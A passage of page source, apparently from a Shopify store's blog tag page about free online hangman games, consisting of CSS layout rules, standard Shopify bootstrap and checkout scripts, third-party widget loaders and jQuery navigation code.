    flex-wrap: wrap;
}
  .nav-bar, .header-cart-btn,#mobileNavBar{
    background-color:white !important;
  }
.nav-seconds>li svg, .nav-thirds>li a svg{
    width: 20px;
    position: relative;
    top: 4px;
  color:black;
}
.nav-seconds>li>a>svg{
  color:red !important;
}
  #customer_logout_link, a#customer_login_link, a#customer_register_link{
    background-color:white !important;
    color:#1399e4 !important;
  }
  #MobileNav input[type="search"]{
  border: 1px solid #1399e4;
    background: white;
}
  .mobile-nav li.mobile-nav--has-dropdown.nav-active a{
    background-color:white !important;
  }
  .nav-bar a, .nav-bar button .header-cart-btn, .mobileNavBar-link{
    color:#1399e4 !important;
  }
  .header-cart-btn{
    
  }
  #shopify-section-header{
    position:relative;
    z-index:10;
  }
  .nav-avtivating:before{
    content: "";
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 1;
    background: #808080ab;
  }
  .nav-seconds>li a{
    padding-left:20px;
  }
  .nav-thirds>li a{
    padding-left:40px !important;
  }
  .mobile-nav{
    width:100% !important;
  }
  header.site-header{
    padding:0px !important;
  }
  .display-table-cell .header-logo{
    margin: 0px auto !important;
    width: 180px;
  }
  .site-nav>li li:hover{
    background:#cccccc;
  }
  @media screen and (max-width: 768px){
    #mobileNavBar .display-table-cell{
      min-width:120px;
    }
    .new-header-style{
        flex-wrap: wrap;
      display:block !important;
    }
    .logo-wrapper, .right-align-header{
      display:none !important;
    }
    
  }
  @media screen and (max-width: 540px){
    .display-table-cell .header-logo {
          width: 130px;
      }
    #mobileNavBar .cart-toggle{
      font-size:0px !important;
    }
    .lazyload__image-wrapper img{
      max-width:100% !important;
    }
   }
  @media screen and (max-width: 360px){
    #mobileNavBar .display-table-cell{
      min-width:70px;
    }
   }
  .new-header-style{
    display: flex;
    align-items: center;
  }
  .new-header-style .site-nav{
    margin-left:10px !important;
    width:100%;
  }
  .main_container h1{
    padding-top:20px;
  }
  .sidebar_page_item{
    padding:10px 20px;
  }
  .ads_on_top{
    width: 100%;
    background: #f1f1f1;
    padding: 0px 0px 10px 0px;
  }
  .ads_top_wrapper{
    padding:20px;
    background:white;
    min-height: 100px;
    box-shadow: 0px 3px 7px #ccc;
  }
  .ads_lefttop_wrapper{
    width: 100%;
    background: #f1f1f1;
    padding-bottom: 1px;
  }
  .ads_lefttop_wrapper>div{
    background: white;
    min-height: 50px;
    margin-bottom: 10px;
    box-shadow: 0px 3px 7px #ccc;
    padding:20px;
  }
  .main-content{
    margin-top:20px !important;
  }
  .new-header-style .header-logo{
    margin:10px !important;
    
  }
  .enable-search{
    padding:10px;
  }
  #MobileNav input[type="search"]{
    background-color:white;
  }
  #customer_logout_link{
    background:transparent !important;
    color:#1399e4 !important;
  }
  .nav-bar a, .nav-bar button{
    color:#1399e4 !important;

  
  }
  #MobileNav{text-align:left !important;}
  #MenuParent-3 li{
    
  }
  a{
    cursor:pointer !important;
  }
  .headline_bar{
    margin-bottom:0px !important;
  }
  .none-padding{
    padding-top:0px !important;
    padding-bottom:0px !important;
  }
  .right-align-header .search-bar{
    position: absolute;
    top: 50px;
    max-width:220px;
    z-index:111;
  }
  .page_sidebar .search-bar{
    margin:0px !important;
  }
  .page_sidebar  .shadow_box{
   
  }
  .right-align-header .search-bar input{
    background: #f1f1f1 !important;
    color: #001123 !important;
    border: 1px solid #1399e4;
    box-shadow: -2px 1px 5px 1px #cccccc;
    border-radius: 5px;;
  }
  .right-align-header .search-bar  .search-bar--submit{
    color:#001123 !important;
  }
  .right-align-header .search-bar.showing_search{
    display:block !important;
  }
  .right-nav-dp{
    width: calc(100% - 180px);
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .right-align-header{
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }
  .logo-wrapper{
    width: 180px;
    padding: 0px 4px 0px 4px;
    margin: 5px 0px 5px 0px !important;
  }
  .main_inner{
    width:100%;
  }
  .wrapper_white{
    background:white !important;
    border: 1px solid #ccc;
    padding: 20px;
    box-shadow: 3px 2px 10px #ccc;
  }
.scroll_top{
  display:none;
}
  .full-width-sidebar{
    padding-left:0px !important;
  }
  .flex_container .featured-blog__post h2{
    min-height:4em;
  }
  .flex_container .excerpt_or_content+p{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left:0px;
  }
  .flex_container .featured-blog__post{
    position:relative;
    padding-bottom:70px !important;
    margin-bottom:0px !important;
  }
  .rm_btn_dp{
    position: absolute;
    bottom: 11px;
    width: 100%;
    left: 0px;
  }
  .flex_container{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .main_container{
    background: white;
    width: calc(100% - 420px);
    float: left;
    
  }
  .shadow_box{
    box-shadow: 3px 2px 10px #ccc;
  }
  .main_container  .shadow_box{
    padding:20px;
  }
  .sidebar_page_item{
    
  }
  .sidebar_page_item h2{
    font-weight:bold;font-size:22px !important;
  }
  .template-page .breadcrumb{
    margin-bottom:0px !important;
  }
  .scroll_to_elements{
    border-left:2px solid #1399e4;
    padding-left:10px !important;
    margin-bottom:10px;
    box-shadow:0px 0px 1px grey;
    border-radius:3px;
  }
  .page_sidebar{
    width: 400px;
    float: right;
    background: white;
    margin-left:20px;
    
  }
   #sfooter{
    width:100%;
  }
  .page_sidebar .search-bar {
    max-width:100%;
  }
  .table_of_contents ul li{
    cursor:pointer;
    padding:5px 0px;
    text-transform:uppercase;
  }
  .table_of_contents>ul .scroll_to_element{
    font-size:18px;
    font-weight:bold;
  }

  @media screen and (max-width:1024px){
    .main_container{
      width:100%;
    }
     .page_sidebar {
    width: 100%;
     margin-left: 0px;
    margin-top: 20px;

    }
    .page_sidebar .blog_sidebarads{
      max-width:100% !important;
      margin:0px !important;
    }
    
  }
  #shopify-section-comments-plus{display:none}
  .blog_inner_content #shopify-section-comments-plus{display:block}
  .sidebar_register,.sidebar_item{
    margin-bottom:20px;
  }
  .breadcrumb{border-bottom-color:#f1f1f1; !important}
  body,.site-header{background-color:#f1f1f1; !important}
  .sidebar .search-bar{
    max-width:100% !important;
  }
  .aside_inner_content h3{
    font-size:22px !important;
  }
  .aside_inner_content .featured-blog .grid-uniform .featured-blog__post{
    box-shadow: none !important;
  }
  .sidebar .search-bar .search-bar--submit,.sidebar .search-bar input[type=submit]{
    right:30px !important;
  }
  .EasyDISQUS-comments, .easydisqus-body{width:100% !important;}
  .aside_inner_content{

    background-color:white;
    padding:20px;box-shadow:3px 2px 10px #ccc
  }
  .blog_inner_content{
    background-color:white;
    padding:20px;box-shadow:3px 2px 10px #ccc}
  .main-content table ,.main-content  tr,.main-content td, .main-content th{
    border: 1px solid #1399e4
  }
  .wrapper{max-width:1440px !important}
  .adsbygoogle iframe{width:100% !important;}
  .adsbygoogle>div{width:100% !important;}
  .full-width-sidebar ul{
    display: flex;
    flex-wrap: wrap;
  }
  .full-width-sidebar ul li {
    min-width: 200px;
    float: left;
    width: 25%;
    position:Relative;
  }
  @media screen and (max-width:768px){
    .full-width-sidebar ul li {
      width: 50%;
    }
    .article-auto_articles .h1{
      font-size:22px !important;
    }
    .main-content table ,.main-content  tr,.main-content td, .main-content th{
      font-size: 12px;
      padding: 5px;
      word-wrap: break-word;
    }
  }
  @media screen and (max-width:540px){
.full-width-sidebar ul li {
      width: 100%;
    }
  }
  .full-width-sidebar ul li div{
    margin: 10px;
  }
  .blog_sidebar li div{
    padding: 10px 10px;
    border-left: 2px solid #1399e4;
    border-radius: 3px;
    box-shadow: 0px 0px 1px grey;
    margin-bottom: 10px;
    position:relative;
  }
  .featured-blog__post>p , .read_morre{
    margin-top:10px;
    text-align:Center;
  }
  .featured-blog__post>p  a{
    display: inline-block;
    padding: 8px 20px;
    margin: 0;
    line-height: 1.42;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 2px;
    font-family: "Times New Roman",Times,serif;
    font-weight: 400;
    font-style: normal;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-transition: background-color .2s ease-out;
    -moz-transition: background-color .2s ease-out;
    -ms-transition: background-color .2s ease-out;
    -o-transition: background-color .2s ease-out;
    transition: background-color .2s ease-out;
    background-color: #1399e4;
    color: #fff;
  }
  .blog_sidebarads{
    margin-bottom:20px;
  }
  .blog_sidebar li:after{
    content: "";
    position: absolute;
    right: 20px;
    top: 50%;
    width: 10px;
    height: 1px;
    margin-top: 3px;
    background: black;
    transform: rotateZ(135deg);
  }
  .blog_sidebar li:before{
        content: "";
    position: absolute;
    right: 20px;
    top: 50%;
    width: 10px;
    height: 1px;
    margin-top: -4px;
    background: black;
    transform: rotateZ(45deg);
  }
    .template-article nav.breadcrumb{
      margin-top:50px; 
    }
    .featured-blog .grid-uniform .grid-item{margin-bottom: 20px;}
    .featured-blog .grid-uniform .featured-blog__post {
      position:relative;
    border: 1px solid #ccc;
    height: 100%;
    padding: 20px;
    box-shadow: 3px 2px 10px #ccc;
}
    .featured-blog .grid-uniform  .lazyload__image-wrapper>div{
      padding-top:100% !important; 
    }
    .featured-blog .grid-uniform  .lazyload__image-wrapper>div img{
        height: 100%;
        object-fit: cover;
        border: 1px solid #e1e1e1;
        border-radius: 5px;
        padding: 5px;
    }
    .featured-blog .grid-uniform   .rte--indented-images{
      margin-top:20px; 
    }
    #sheader+.breadcrumb{
      margin-top:20px !important; 
    }
    #sheader div:first-child>hr{
      display:none !important; 
    }
    nav.breadcrumb{
      margin-top:0px !important; 
    }
    .main-content{
      padding-top:0px !important; 
    }
        
    
  .shopify-section #appView{
      position:relative;
      margin:0px !important;
  }

   #appView .dp_blog .blog_contentsd{
        border-color: #eee;
        border-radius: 3px;
        border-width: 1px;
        border-style: solid;
        height:100%;
        position: relative;
        overflow: hidden;
        padding-bottom:75px;
     	box-shadow: 3px 2px 10px #ccc;
    }

    #appView .panelTitle {
      color: rgb(255, 255, 255);
      font-family: Open Sans;
      font-size: initial;
      font-style: normal;
      font-weight: normal;
    }

    #appView .titleContainer {
     
      text-align: center;
    }

    #appView .subtitle h4{
      color: #424242;
      font-family: Open Sans;
      font-size: inherit;
      text-align: center;
      font-weight: bold;
      text-transform: initial !important;
    }

    #appView .panelText, .panelText p, .linkContainer a {
      color: #757575;
      font-family: Open Sans;
      font-size: inherit;
      font-style: normal;
      font-weight: normal;
      text-align: left;
    }

    #appView .dp_blog .videoContainer {
      height: 100%;
    }

    

    #appView .shareLink i {
      color: #424242;
    }

    .microblog__button-container a {
      color: rgba(255,255,255,1);
      background-color: rgba(19,153,228,1);
      border-radius: 4px;
      font-family: Open Sans;
      font-size: 14px;
    }

    #appView .microblog.grid .dp_blog{
      margin-bottom:30px;
    }

    .squareCrop, .portraitCrop, .landscapeCrop{
      width: 315px;
    }

    .doublesize .squareCrop, .doublesize .portraitCrop, .doublesize .landscapeCrop {
      width: 630px;
    }

    #appView .doublesize .squareCrop {
      height: 630px;
    }

    #appView .squareCrop {
      height: 315px;
    }

    #appView .portraitCrop {
      height: 509.67px;
    }

    #appView .doublesize .portraitCrop {
      height: 1019.34px;
    }

    #appView .landscapeCrop {
      height: 194.67px;
    }

    #appView .doublesize .landscapeCrop {
      height: 389.34px;
    }

    .likesWrapper i.selected{
      color: #f25267;
    }

    #appView .lightbox__title{
      font-family: Open Sans;
    }

    #appView .lightbox__subtitle{
      font-family: Open Sans;
    }

    #appView .lightbox__text{
      font-family: Open Sans;
    }

    #appView .caption-container--hover{
      background: rgba(0,0,0,0.6);
      opacity: 0;
    }

    #appView .caption-container--hover:hover{
      opacity: 1;
    }
    .microblog .fadeMe.faded {
    opacity: 1!important;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.microblog .fadeMe {
    opacity: 0!important;
    -webkit-transition: all .5s!important;
    -moz-transition: all .5s!important;
    -o-transition: all .5s!important;
    -ms-transition: all .5s!important;
    transition: all .5s!important;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(1);
}
.custom-chapters{
  display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  font-size:16px ;
}

.microblog * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
    .microblog .dp_blog .itemBlock .panelTitle {
    display: table;
    width: 100%;
}
 .microblog .dp_blog .itemBlock {
    z-index: 99999;
    overflow: hidden;
}
.microblog .dp_blog .titleContainer {
    width: 100%;
    padding: 10px 15px;
    margin: 0;
    position: relative;
}

.microblog__button-container.is-center {
    justify-content: center;
}
.microblog__content-container:last-child {
    padding-bottom: 16px;
  position:absolute;
  bottom:0px;
}
.microblog__content-container:nth-child(2) {
    padding-top: 8px;
}
.microblog__button-container {
    display: flex;
}
.microblog__content-container {
    padding-left: 16px;
    padding-right: 16px;
    padding-top: 16px;
    width: 100%;
}
    .secondary-nav-bar-fixed{
    position: relative;
  min-height:42px;
}
  .secondary-nav-bar-fixed ul {
    white-space: initial;
}
.header ul {
    padding-left: 0;
    margin: 0;
    line-height: 1;
}
  .dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
  .dropdown-menu-sec>li>a {
    padding: 3px 20px 3px 12px;
    white-space: break-spaces;
    position: relative;
    font-weight:bold;
}
  .sec-nav-center {
    position: absolute;
    width: 100%;
    left: 0;
    text-align: center;
    margin: 0 auto;
}
.secondary-nav-bar-fixed .nav-dd {
    overflow-x: auto;
    white-space: nowrap;
    padding: 0.5rem;
    position: absolute;
    height: auto;
}

 .secondary-nav-bar-fixed .nav-dd::-webkit-scrollbar {
  display: none;
}
  .secondary-nav-bar-fixed .dropdown {
    display: inline-block;
    margin-right: 0.3rem;
    margin-left: 0.3rem;
    position:relative;
}
  .nav-next-btn img {
    width: 14px;
    cursor: pointer;
}
  .nav-previous-btn img {
    width: 14px;
    transform: rotate(-180deg) translateX(7px);
    cursor: pointer;
}
  .secondary-nav-bar-fixed .dropdown>a{
       background: #be0000 !important;
   padding:8px 0px !important;
  }
@media screen and (max-width:640px){
.nav-next-btn,.nav-previous-btn{display:none !important}

}
.secondary-nav-bar-fixed .dropdown  .nav-main{
  padding:0px 20px !important;
  }
.secondary-nav-bar-fixed .dropdown:hover .dropdown-menu-sec{
    display: block;
    margin-top: 0;
}
.secondary-nav-bar-fixed  .down-arrow {
    padding: 9.5px 9.5px 9.8px;
    border-left: 1px solid #ccc;
    margin-right: -1px;
}
  .secondary-nav-bar-fixed ul {
    white-space: initial;
}
  span.down-arrow:before {
    border: solid #ffffff;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    margin: 0 4px 2px;
    content: "";
}
.secondary-nav-bar-fixed .header ul {
    padding-left: 0;
    margin: 0;
    line-height: 1;
}

.secondary-nav-bar-fixed .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
    box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
  .nav-next-btn, .nav-previous-btn {
    display: none;
    position: absolute;
    top: 4px;
    background-color: #fff;
    padding: 0.8rem;
    font-weight: 600;
    border: 1px solid #f5eeee;
    width: 34px;
    height: 44px;
}
  .custom-content h2{
    font-size:1.733em;
  }
  .nav-previous-btn {
    left: 0;
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem;
    box-shadow: 3px 1px 3px #cac2c2;
}
.nav-next-btn {
    right: 0;
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem;
    box-shadow: -3px 1px 3px #cac2c2;
}
.main-content p{font-size:18px !important}
</style>
  <!-- Header hook for plugins ================================================== -->
  <!-- -->
  <!-- -->
      
        <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="13_a1aUxM99HYBqbWCqZXzxiLRzpDlPFxq2SC0-OAdM">
<meta name="facebook-domain-verification" content="dvdthopr96o7aolm8gcy833ex2zye0">
<meta name="facebook-domain-verification" content="kl8jisezchz9k4runxa0yjmjpg4cva">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8185213/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/free-online-hangman-games/tagged/entertainment.atom" />
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"046000b2eee31dcb22d9d119dac947c7","betas":["rich-media-storefront-analytics"],"domain":"olympiadtester.in","predictiveSearch":true,"shopId":8185213,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "olympiadtester.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Supply 14-12-2023 deprohoang","id":129263894664,"schema_name":"Supply","schema_version":"6.0.1","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "olympiadtester.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script type="no-load" async type="module" data-src="//olympiadtester.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script type="no-load" async type="module" data-src="//olympiadtester.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//olympiadtester.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//olympiadtester.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/widget-api-ng.yeps.io\/loader\/01917a34-5a9d-6411-66c9-2e093455c6fe.js?shop=olympiadtester.myshopify.com","https:\/\/faq-king.com\/scripts\/faq_app_0c50f8ae0fd69e1a04ee9926c2c85af6.js?shop=olympiadtester.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('smartLoad', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8185213,"offset":19800,"reqid":"3802b2f1-f8e0-4c78-b56d-a009eb31a14b-1766332626","pageurl":"olympiadtester.in\/blogs\/free-online-hangman-games\/tagged\/entertainment","s":"blogs-78168195208","u":"8a50682e760f","p":"blog","rtyp":"blog","rid":78168195208};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" type="no-load" data-src="//olympiadtester.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://olympiadtester.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
      


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<!--[if (lte IE 9) ]><script src="//olympiadtester.in/cdn/shop/t/16/assets/match-media.min.js?49766" type="text/javascript"></script><![endif]-->


  
  

<script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/jquery-2.2.3.min.js?v=58211863146907186831702539104" async="async"></script>
  <script type="smartLoadJs">
   var secNavEle = document.getElementById("header-secondary-menu");
if (secNavEle) {
    var parts, partsArray, scrollerIndex;
    function onInitFunctions(e) {
        $(".nav-dd").css("width", $(".secondary-nav-bar-fixed").width() + "px"), checkOverFlow(), scrollDivider();
    }
    function checkOverFlow() {
        secNavEle.offsetWidth < secNavEle.scrollWidth && window.innerWidth > 768 ? $(".nav-next-btn").css("display", "block") : ($(".nav-next-btn").css("display", "none"), $(".nav-previous-btn").css("display", "none"));
    }
    function scrollDivider() {
        (parts = secNavEle.scrollWidth / secNavEle.offsetWidth), (partsArray = []);
        for (let e = 0; e < Math.ceil(secNavEle.scrollWidth / secNavEle.offsetWidth); e++) partsArray.push(secNavEle.offsetWidth * e);
        scrollerIndex = 0;
    }
    let e;
    let viewing = false;
    onInitFunctions(),
        onInitFunctions(),
        partsArray.length > 1 && (e = partsArray[1]),
        jQuery("#next-btn").click(function () {
            $("#header-secondary-menu").animate({ scrollLeft: "+=" + e }, 1e3);
        }),
        $("#previous-btn").on("click", function () {
            $("#header-secondary-menu").animate({ scrollLeft: "-=" + e }, 1e3);
        }),
        jQuery(".down-arrow, .dropdown-arrow").on("click", function (e) {
            e.preventDefault();
        });
    var isMobileTablet = navigator.isMobileTablet;
    if (
        (isMobileTablet &&
            (document.querySelectorAll(".dropdown").forEach(function (e, n) {
                e.addEventListener("click", function (e) {
                    var n = this;
                    n.classList.toggle("dropdown-list");
                    var o = $(this);
                    o.siblings().removeClass("dropdown-list");
                });
            }),
            jQuery(".dropdown-submenu a.sec-toggle").on("click", function (e) {
                jQuery(this).next("ul").toggle(), jQuery(this).parent().siblings().children("ul").toggle(!1), e.stopPropagation();
            })),
        jQuery(window).on("click", function () {
            jQuery(".dropdown").toggleClass("dropdown-list", !1);
        }),
        jQuery("#secondary .dropdown,#secondary .dropdown-submenu").on("click mouseenter mouseleave", function (e) {
            if ($("ul", this).length) {
                var n = $("ul:first", this),
                    o = n.offset(),
                    t = (o.top, o.left),
                    a = (n.height(), n.width()),
                    i = $(window).width(),
                    r = t + a < i;
                r ? $(this).removeClass("drop-left") : $(this).addClass("drop-left"), e.stopPropagation();
            }
        }),
        jQuery("#secondary .dropdown").on("mouseleave", function (e) { 
            $(".secondary-nav-bar-fixed .nav-dd").css("height", "auto");
        }),
        jQuery("#secondary .dropdown").on("mouseenter", function (e) {
            $(".secondary-nav-bar-fixed .nav-dd").css("height", "900px");
        }),
        window.innerWidth > 768 && !1 !== $("#header-secondary-menu").length)
    ) {
        var navElements = $(".dropdown"),
            navElementsWidthSum = 0,
            navWidth = $(".nav-dd").outerWidth();
        for (let e = 0; e < $(".dropdown").length; e++) navElementsWidthSum += navElements[e].clientWidth;
        $("#header-secondary-menu").scroll(function () {
            var e = $(this),
                n = e.scrollLeft(),
                o = navElementsWidthSum - navWidth;
            for (let e = 0; e < partsArray.length - 1; e++) n >= partsArray[e] && n < partsArray[e + 1] && (scrollerIndex = e + 1);
            n <= 20
                ? (jQuery(".nav-previous-btn").css("display", "none"), jQuery(".nav-next-btn").css("display", "block"))
                : n < o
                ? (jQuery(".nav-previous-btn").css("display", "block"), jQuery(".nav-next-btn").css("display", "block"))
                : n > o && (jQuery(".nav-previous-btn").css("display", "block"), jQuery(".nav-next-btn").css("display", "none"));
        });
    }
    $(document).ready(function () {
        var e = $(".searchbox-input"),
            n = $(".searchbox"),
            o = $(".searchbox-submit"),
            t = !1;
        o.click(function () {
            if (0 == t) return n.addClass("searchbox-open"), (t = !0), !1;
            n.submit(function () {
                var o = e.val();
                if (((o = $.trim(o).length), 0 === o)) return n.removeClass("searchbox-open"), (t = !1), !1;
            });
        });
    }),
        (navigator.isMobileTablet = (function () {
            var e,
                n = !1;
            return (
                (e = navigator.userAgent || navigator.vendor || window.opera),
